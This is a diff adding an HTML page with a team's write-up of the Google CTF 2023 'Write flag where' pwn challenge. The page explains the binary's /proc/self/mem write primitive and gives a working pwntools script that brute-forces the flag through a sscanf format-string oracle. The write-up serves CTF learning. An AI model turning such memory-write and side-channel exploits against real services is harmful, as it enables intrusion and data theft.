|
|
@@ -0,0 +1,412 @@
|
|
|
+<!DOCTYPE html>
|
|
|
+<html lang="en">
|
|
|
+ <head>
|
|
|
+ <meta charset="utf-8">
|
|
|
+ <meta http-equiv="X-UA-Compatible" content="IE=edge">
|
|
|
+ <meta name="viewport" content="width=device-width, initial-scale=1.0">
|
|
|
+
|
|
|
+
|
|
|
+ <link rel="canonical" href="http://127.0.0.1/write-flag-where/">
|
|
|
+ <link rel="shortcut icon" href="../img/favicon.ico">
|
|
|
+ <title>Write flag where - Google CTF 2023 | Retrospective</title>
|
|
|
+ <link href="../css/bootstrap.min.css" rel="stylesheet">
|
|
|
+ <link href="../css/font-awesome.min.css" rel="stylesheet">
|
|
|
+ <link href="../css/base.css" rel="stylesheet">
|
|
|
+ <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/10.5.0/styles/github.min.css">
|
|
|
+
|
|
|
+ <script src="../js/jquery-1.10.2.min.js" defer></script>
|
|
|
+ <script src="../js/bootstrap.min.js" defer></script>
|
|
|
+ <script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/10.5.0/highlight.min.js"></script>
|
|
|
+ <script>hljs.initHighlightingOnLoad();</script>
|
|
|
+ </head>
|
|
|
+
|
|
|
+ <body>
|
|
|
+ <div class="navbar fixed-top navbar-expand-lg navbar-dark bg-primary">
|
|
|
+ <div class="container">
|
|
|
+ <a class="navbar-brand" href="..">Google CTF 2023 | Retrospective</a>
|
|
|
+ <!-- Expander button -->
|
|
|
+ <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbar-collapse">
|
|
|
+ <span class="navbar-toggler-icon"></span>
|
|
|
+ </button>
|
|
|
+
|
|
|
+ <!-- Expanded navigation -->
|
|
|
+ <div id="navbar-collapse" class="navbar-collapse collapse">
|
|
|
+ <!-- Main navigation -->
|
|
|
+ <ul class="nav navbar-nav">
|
|
|
+ <li class="navitem">
|
|
|
+ <a href=".." class="nav-link">Home</a>
|
|
|
+ </li>
|
|
|
+ <li class="dropdown">
|
|
|
+ <a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">misc <b class="caret"></b></a>
|
|
|
+ <ul class="dropdown-menu">
|
|
|
+
|
|
|
+<li>
|
|
|
+ <a href="../mind-the-gap/" class="dropdown-item">Mind the gap</a>
|
|
|
+</li>
|
|
|
+ </ul>
|
|
|
+ </li>
|
|
|
+ <li class="dropdown active">
|
|
|
+ <a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">pwn <b class="caret"></b></a>
|
|
|
+ <ul class="dropdown-menu">
|
|
|
+
|
|
|
+<li>
|
|
|
+ <a href="./" class="dropdown-item active">Write flag where</a>
|
|
|
+</li>
|
|
|
+ </ul>
|
|
|
+ </li>
|
|
|
+ </ul>
|
|
|
+
|
|
|
+ <ul class="nav navbar-nav ml-auto">
|
|
|
+ <li class="nav-item">
|
|
|
+ <a href="#" class="nav-link" data-toggle="modal" data-target="#mkdocs_search_modal">
|
|
|
+ <i class="fa fa-search"></i> Search
|
|
|
+ </a>
|
|
|
+ </li>
|
|
|
+ <li class="nav-item">
|
|
|
+ <a rel="prev" href="../mind-the-gap/" class="nav-link">
|
|
|
+ <i class="fa fa-arrow-left"></i> Previous
|
|
|
+ </a>
|
|
|
+ </li>
|
|
|
+ <li class="nav-item">
|
|
|
+ <a rel="next" class="nav-link disabled">
|
|
|
+ Next <i class="fa fa-arrow-right"></i>
|
|
|
+ </a>
|
|
|
+ </li>
|
|
|
+ </ul>
|
|
|
+ </div>
|
|
|
+ </div>
|
|
|
+ </div>
|
|
|
+
|
|
|
+ <div class="container">
|
|
|
+ <div class="row">
|
|
|
+ <div class="col-md-3"><div class="navbar-light navbar-expand-md bs-sidebar hidden-print affix" role="complementary">
|
|
|
+ <div class="navbar-header">
|
|
|
+ <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target="#toc-collapse" title="Table of Contents">
|
|
|
+ <span class="fa fa-angle-down"></span>
|
|
|
+ </button>
|
|
|
+ </div>
|
|
|
+
|
|
|
+
|
|
|
+ <div id="toc-collapse" class="navbar-collapse collapse card bg-secondary">
|
|
|
+ <ul class="nav flex-column">
|
|
|
+
|
|
|
+ <li class="nav-item" data-level="1"><a href="#write-flag-where" class="nav-link">WRITE FLAG WHERE</a>
|
|
|
+ <ul class="nav flex-column">
|
|
|
+ <li class="nav-item" data-level="2"><a href="#part-1" class="nav-link">Part 1</a>
|
|
|
+ <ul class="nav flex-column">
|
|
|
+ </ul>
|
|
|
+ </li>
|
|
|
+ <li class="nav-item" data-level="2"><a href="#part-2" class="nav-link">Part 2</a>
|
|
|
+ <ul class="nav flex-column">
|
|
|
+ </ul>
|
|
|
+ </li>
|
|
|
+ </ul>
|
|
|
+ </li>
|
|
|
+ </ul>
|
|
|
+ </div>
|
|
|
+</div></div>
|
|
|
+ <div class="col-md-9" role="main">
|
|
|
+
|
|
|
+<h1 id="write-flag-where">WRITE FLAG WHERE</h1>
|
|
|
+<p>This challenges had three parts with increasing difficulty. During competition we solved up to part 2. The solution to part 2 uses a very nice trick that was not the intended solution.</p>
|
|
|
+<h2 id="part-1">Part 1</h2>
|
|
|
+<p>In this problem you are given a binary <code>chal</code> with a library <code>libc.so.6</code>.</p>
|
|
|
+<pre><code>❯ file chal
|
|
|
+chal: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=325b22ba12d76ae327d8eb123e929cece1743e1e, for GNU/Linux 3.2.0, not stripped
|
|
|
+
|
|
|
+❯ file libc.so.6
|
|
|
+libc.so.6: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=69389d485a9793dbe873f0ea2c93e02efaa9aa3d, for GNU/Linux 3.2.0, stripped
|
|
|
+</code></pre>
|
|
|
+<p>Ok, this is an ELF binary, dynamically linked, we can run it on Linux.</p>
|
|
|
+<p>We are also given a server we can connect to:</p>
|
|
|
+<pre><code>nc wfw1.2023.ctfcompetition.com 1337
|
|
|
+
|
|
|
+This challenge is not a classical pwn
|
|
|
+In order to solve it will take skills of your own
|
|
|
+An excellent primitive you get for free
|
|
|
+Choose an address and I will write what I see
|
|
|
+But the author is cursed or perhaps it's just out of spite
|
|
|
+For the flag that you seek is the thing you will write
|
|
|
+ASLR isn't the challenge so I'll tell you what
|
|
|
+I'll give you my mappings so that you'll have a shot.
|
|
|
+5626cbcd7000-5626cbcd8000 r--p 00000000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcd8000-5626cbcd9000 r-xp 00001000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcd9000-5626cbcda000 r--p 00002000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcda000-5626cbcdb000 r--p 00002000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcdb000-5626cbcdc000 rw-p 00003000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcdc000-5626cbcdd000 rw-p 00000000 00:00 0
|
|
|
+7f4d9e838000-7f4d9e83b000 rw-p 00000000 00:00 0
|
|
|
+7f4d9e83b000-7f4d9e863000 r--p 00000000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6
|
|
|
+7f4d9e863000-7f4d9e9f8000 r-xp 00028000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6
|
|
|
+7f4d9e9f8000-7f4d9ea50000 r--p 001bd000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6
|
|
|
+7f4d9ea50000-7f4d9ea54000 r--p 00214000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6
|
|
|
+7f4d9ea54000-7f4d9ea56000 rw-p 00218000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6
|
|
|
+7f4d9ea56000-7f4d9ea63000 rw-p 00000000 00:00 0
|
|
|
+7f4d9ea65000-7f4d9ea67000 rw-p 00000000 00:00 0
|
|
|
+7f4d9ea67000-7f4d9ea69000 r--p 00000000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
|
|
|
+7f4d9ea69000-7f4d9ea93000 r-xp 00002000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
|
|
|
+7f4d9ea93000-7f4d9ea9e000 r--p 0002c000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
|
|
|
+7f4d9ea9f000-7f4d9eaa1000 r--p 00037000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
|
|
|
+7f4d9eaa1000-7f4d9eaa3000 rw-p 00039000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
|
|
|
+7ffe76706000-7ffe76727000 rw-p 00000000 00:00 0 [stack]
|
|
|
+7ffe767e9000-7ffe767ed000 r--p 00000000 00:00 0 [vvar]
|
|
|
+7ffe767ed000-7ffe767ef000 r-xp 00000000 00:00 0 [vdso]
|
|
|
+ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
|
|
|
+
|
|
|
+
|
|
|
+Give me an address and a length just so:
|
|
|
+<address> <length>
|
|
|
+And I'll write it wherever you want it to go.
|
|
|
+If an exit is all that you desire
|
|
|
+Send me nothing and I will happily expire
|
|
|
+</code></pre>
|
|
|
+<p>Nice poem, it probably describes the functionality. In hindsight is obvious that it exactly describes its functionality (let's get there in a moment).</p>
|
|
|
+<p>We tried interacting with the server. After few attempts we figured out that passing something like they said (<code><address> <length></code>) where <code>address</code> is a hexadecimal string starting with <code>0x</code> would work (i.e the server wouldn't immediately close).</p>
|
|
|


+<p>Let's see inside the binary with Ghidra:</p>
|
|
|
+<p><img alt="" src="../images/where-1.png" /></p>
|
|
|
+<p>It takes some time to parse the code, and we see some weird artifacts like <code>undefined8</code> but other than that is pretty readable C code (like as much as you can expect from a decompiler and C code combination).</p>
|
|
|
+<p>In particular we see they are loading the flag from <code>flags.txt</code>, that is something that exist on the server, and its content is what we are looking for.</p>
|
|
|
+<p>The flag is read to <code>flag</code> variable in this code.</p>
|
|
|
+<p>The last part of the code seems interesting:</p>
|
|
|
+<pre><code class="language-c">sVar2 = read(local_14,&local_78,0x40);
|
|
|
+local_1c = (undefined4)sVar2;
|
|
|
+iVar1 = __isoc99_sscanf(&local_78,"0x%llx %u",&local_28,&local_2c);
|
|
|
+if ((iVar1 != 2) || (0x7f < local_2c)) break;
|
|
|
+local_20 = open("/proc/self/mem",2);
|
|
|
+lseek64(local_20,local_28,0);
|
|
|
+write(local_20,flag,(ulong)local_2c);
|
|
|
+close(local_20);
|
|
|
+</code></pre>
|
|
|
+<p>Tip: In Ghidra you can rename variables or functions to make the code more readable. I haven't found a way to collapse blocks of code, that would be nice.</p>
|
|
|
+<p>Line by line what is happening:</p>
|
|
|
+<ul>
|
|
|
+<li>Read 0x40 (4 * 16 = 64) bytes from <code>local_14</code> file descriptor (i.e potentially stdin) to <code>local_78</code> buffer.</li>
|
|
|
+<li>...</li>
|
|
|
+<li>Parse this string as 0x%llx %u (i.e. 0x followed by hexadecimal number followed by a space and a decimal number). Store those numbers in <code>local_28</code> and <code>local_2c</code>.</li>
|
|
|
+<li>break if the amount of parsed elements is different from 2, or local2c is greater than 0x7f (127).</li>
|
|
|
+<li>Open <code>/proc/self/mem</code> (i.e. the memory of the current process) in write mode. O_O this seems dangerous.</li>
|
|
|
+<li>Seek to <code>local_28</code> (i.e. the address we passed to the server).</li>
|
|
|
+<li>Write the flag to the address we passed, with length <code>local_2c</code>.</li>
|
|
|
+<li>Close the file descriptor.</li>
|
|
|
+</ul>
|
|
|
+<p>Ok, this is great. We can write the flag to any address we want.</p>
|
|
|
+<p>We need to write it to some place where it will be printed.</p>
|
|
|
+<p>There is a loop, and the loop starts printing some instructions: <code>Give me an address and a length just so:...</code></p>
|
|
|
+<p>Let's try to write the flag there. How?</p>
|
|
|
+<p>Double clicking the text in Ghidra will show exactly where it is in the binary:</p>
|
|
|
+<p><img alt="" src="../images/where-1-text-address.png" /></p>
|
|
|

+<p>Now this address is relative to the binary, but we need to find where it is in memory. We do know that this text is stored in the <code>.rodata</code> section, and this section is mapped to an specific address in memory.</p>
|
|
|
+<p><img alt="" src="../images/where-1-rodata.png" /></p>
|
|
|
+<p>Fortunately we are given another hint:</p>
|
|
|
+<pre><code>ASLR isn't the challenge so I'll tell you what
|
|
|
+I'll give you my mappings so that you'll have a shot.
|
|
|
+</code></pre>
|
|
|
+<p>And they actually provide the mappings of the running binary in real time:
|
|
|
+This is the code that does that:</p>
|
|
|
+<pre><code class="language-c"> local_c = open("/proc/self/maps",0);
|
|
|
+ read(local_c,maps,0x1000);
|
|
|
+ close(local_c);
|
|
|
+ // ...
|
|
|
+ dprintf(local_14,"%s\n\n",maps);
|
|
|
+</code></pre>
|
|
|
+<p>The first five sections are the ones about the binary itself:</p>
|
|
|
+<pre><code>5626cbcd7000-5626cbcd8000 r--p 00000000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcd8000-5626cbcd9000 r-xp 00001000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcd9000-5626cbcda000 r--p 00002000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcda000-5626cbcdb000 r--p 00002000 00:11e 810424 /home/user/chal
|
|
|
+5626cbcdb000-5626cbcdc000 rw-p 00003000 00:11e 810424 /home/user/chal
|
|
|
+</code></pre>
|
|
|
+<p>The second column will show the mode of the section <code>w</code> means you can write, <code>x</code> means you can execute.</p>
|
|
|
+<p>With some trial and error we found that the third section was the one with <code>.rodata</code></p>
|
|
|
+<p>With basic arithmetic we computed where was the address with respect to the beginning of <code>.rodata</code>, and given we know the actual beginning of <code>.rodata</code> from the printed mappings, we knew where was the string address in memory. We wrote the flag there, and we got the flag in the next iteration of the loop.</p>
|
|
|
+<h2 id="part-2">Part 2</h2>
|
|
|
+<p>Second challenge looks pretty much the same, but right now there is no string in the loop. We can't use the solution to the previous part.</p>
|
|
|
+<p>There are still few strings where we can write the flag to.</p>
|
|
|
+<p>We can overwrite the code itself, yikes.</p>
|
|
|
+<p>We got some time analyzing this problem and we found out something new & problematic:</p>
|
|
|
+<pre><code class="language-c">local_14 = dup2(1,0x39);
|
|
|
+local_18 = open("/dev/null",2);
|
|
|
+dup2(local_18,0);
|
|
|
+dup2(local_18,1);
|
|
|
+dup2(local_18,2);
|
|
|
+close(local_18);
|
|
|
+alarm(0x3c);
|
|
|
+</code></pre>
|
|
|
+<p><a href="https://man7.org/linux/man-pages/man2/dup2.2.html"><code>dup2</code></a> copies a file descriptor into another.
|
|
|
+<code>0</code> is stdin, <code>1</code> is stdout, <code>2</code> is stderr.</p>
|
|
|
+<p>Line by line:</p>
|
|
|
+<ul>
|
|
|
+<li>Copy stdout to file descriptor 0x39 (57).</li>
|
|
|
+<li>Open <code>/dev/null</code> in write mode.</li>
|
|
|
+<li>Copy <code>/dev/null</code> to stdin.</li>
|
|
|
+<li>Copy <code>/dev/null</code> to stdout.</li>
|
|
|
+<li>Copy <code>/dev/null</code> to stderr.</li>
|
|
|
+<li>...</li>
|
|
|
+<li>Set an alarm to 0x3c (60) seconds.</li>
|
|
|
+</ul>
|
|
|
+<p>So all usual way to talk about file descriptors are removed, and if we want to print to stdout we must print to 0x39.</p>
|
|
|
+<p>In this challenge we can write a prefix of the flag into any location, in particular it can be a prefix of size 1.</p>
|
|
|
+<p>We can write a prefix of the flag onto itself but shifted to the left, this way in the next iteration rather than writing the flag to some address, we will be writing the beginning of the string that starts at the flag address which is potentially a suffix of the flag.</p>
|
|
|
+<p>That means we can write any substring / character of the flag anywhere.</p>
|
|
|
+<p>... time passed</p>
|
|
|
+<p>One promising but unsuccessful idea was trying to jump to a different place in the code by writing some character of the flag. It turned out the expected solution was along this line, but we never made it work.</p>
|
|
|
+<p>We tried making the application crash / close / or even trying to exploit the alarm. I.e we needed to leak information from any mean possible.</p>
|
|
|
+<p>In this part, we didn't get any feedback from the server, i.e nothing was printed, the only feedback was either processing our input and do nothing, or closing if the input was invalid.</p>
|
|
|
+<p>Wait, that is some information... if the input was invalid it would close and we would get that information. How to use that to leak the flag.</p>
|
|
|
+<p>We need to make the input fail/succeed depending on parts of the flag.</p>
|
|
|
+<p>We had access to the pattern of <code>sscanf</code> that we can modify, and that is exactly what we did.</p>
|
|
|
+<p>We can overwrite the character <code>0</code> from the <code>sscanf</code> pattern with one character from the flag. Then we send a new input, with some character, and if the application doesn't exit, we guessed correctly that character.</p>
|
|
|
+<p>This way we can guess character one by one, on each step by iterating over all possible characters of the flag.
|
|
|
+The final script was actually quite slow, but did the job (partially). This is the script:</p>
|
|
|
+<pre><code class="language-python">import string
|
|
|
+from pwn import *
|
|
|
+import time
|
|
|
+
|
|
|
+flag_length = 40
|
|
|
+
|
|
|
+def is_nth_char(index, ch, heap_delta=0xa0):
|
|
|
+
|
|
|
+ context.log_level = 'error'
|
|
|
+
|
|
|
+ conn = remote('wfw2.2023.ctfcompetition.com', 1337)
|
|
|
+ lines = conn.recvlines(timeout=1)
|
|
|
+
|
|
|
+ # parse addresses
|
|
|
+ print(len(lines))
|
|
|
+
|
|
|
+ _rodata = lines[5]
|
|
|
+ _heap = lines[8]
|
|
|
+
|
|
|
+ _rodata_address = int(_rodata.decode().split('-')[0], 16)
|
|
|
+ _heap_address = int(_heap.decode().split('-')[0], 16)
|
|
|
+
|
|
|
+ # print('.rodata : ', hex(_rodata_address))
|
|
|
+ # print('.heap : ', hex(_heap_address))
|
|
|
+
|
|
|
+ flag_address = _heap_address + heap_delta
|
|
|
+
|
|
|
+ format_str_offset = 188
|
|
|
+ format_str_address = _rodata_address + format_str_offset
|
|
|
+
|
|
|
+ # flag = flag[index:]
|
|
|
+
|
|
|
+ # TODO uncomment
|
|
|
+ conn.send(f'{hex(flag_address - index)} {flag_length}\n'.encode())
|
|
|
+
|
|
|
+ # '0x%llx' -> {flag[index]}'x%llx'
|
|
|
+ conn.send(f'{hex(format_str_address)} 1\n'.encode())
|
|
|
+
|
|
|
+ # # check conn is alive
|
|
|
+ # try:
|
|
|
+ # conn.recv()
|
|
|
+ # except EOFError:
|
|
|
+ # assert False
|
|
|
+
|
|
|
+ for i in range(5):
|
|
|
+ try:
|
|
|
+ conn.send(f'{ch}x123 1\n'.encode()) # test only is sscanf fails or not
|
|
|
+ sleep(0.2)
|
|
|
+ except EOFError:
|
|
|
+ return False
|
|
|
+
|
|
|
+ return True
|
|
|
+
|
|
|
+partial_flag = list('CTF{') + ['*'] * flag_length
|
|
|
+
|
|
|
+for i in range(4, flag_length):
|
|
|
+
|
|
|
+ if partial_flag[i] != '*':
|
|
|
+ assert is_nth_char(i, partial_flag[i])
|
|
|
+ continue
|
|
|
+
|
|
|
+ for ch in string.ascii_lowercase + string.ascii_uppercase + string.digits + '_':
|
|
|
+ if is_nth_char(i, ch):
|
|
|
+ print("Success:", i, ch)
|
|
|
+ partial_flag[i] = ch
|
|
|
+ break
|
|
|
+ else:
|
|
|
+ print("Failure:", i, ch)
|
|
|
+
|
|
|
+ print("Flag: ", ''.join(partial_flag))
|
|
|
+
|
|
|
+ print("Flag: ", ''.join(partial_flag))
|
|
|
+</code></pre>
|
|
|
+<p>The hardest / more fragile part of the script was trying to detect if the connection was over or not.</p>
|
|
|
+<p>This predicted all the flag but the last character, since it was not in the set of candidates we were trying. That was guessed manually.</p></div>
|
|
|
+ </div>
|
|
|
+ </div>
|
|
|
+
|
|
|
+ <footer class="col-md-12">
|
|
|
+ <hr>
|
|
|
+ <p>Documentation built with <a href="https://www.mkdocs.org/">MkDocs</a>.</p>
|
|
|
+ </footer>
|
|
|
+ <script>
|
|
|
+ var base_url = "..",
|
|
|
+ shortcuts = {"help": 191, "next": 78, "previous": 80, "search": 83};
|
|
|
+ </script>
|
|
|
+ <script src="../js/base.js" defer></script>
|
|
|
+ <script src="../search/main.js" defer></script>
|
|
|
+
|
|
|
+ <div class="modal" id="mkdocs_search_modal" tabindex="-1" role="dialog" aria-labelledby="searchModalLabel" aria-hidden="true">
|
|
|
+ <div class="modal-dialog modal-lg">
|
|
|
+ <div class="modal-content">
|
|
|
+ <div class="modal-header">
|
|
|
+ <h4 class="modal-title" id="searchModalLabel">Search</h4>
|
|
|
+ <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
|
|
|
+ </div>
|
|
|
+ <div class="modal-body">
|
|
|
+ <p>From here you can search these documents. Enter your search terms below.</p>
|
|
|
+ <form>
|
|
|
+ <div class="form-group">
|
|
|
+ <input type="search" class="form-control" placeholder="Search..." id="mkdocs-search-query" title="Type search term here">
|
|
|
+ </div>
|
|
|
+ </form>
|
|
|
+ <div id="mkdocs-search-results" data-no-results-text="No results found"></div>
|
|
|
+ </div>
|
|
|
+ <div class="modal-footer">
|
|
|
+ </div>
|
|
|
+ </div>
|
|
|
+ </div>
|
|
|
+</div><div class="modal" id="mkdocs_keyboard_modal" tabindex="-1" role="dialog" aria-labelledby="keyboardModalLabel" aria-hidden="true">
|
|
|
+ <div class="modal-dialog">
|
|
|
+ <div class="modal-content">
|
|
|
+ <div class="modal-header">
|
|
|
+ <h4 class="modal-title" id="keyboardModalLabel">Keyboard Shortcuts</h4>
|
|
|
+ <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
|
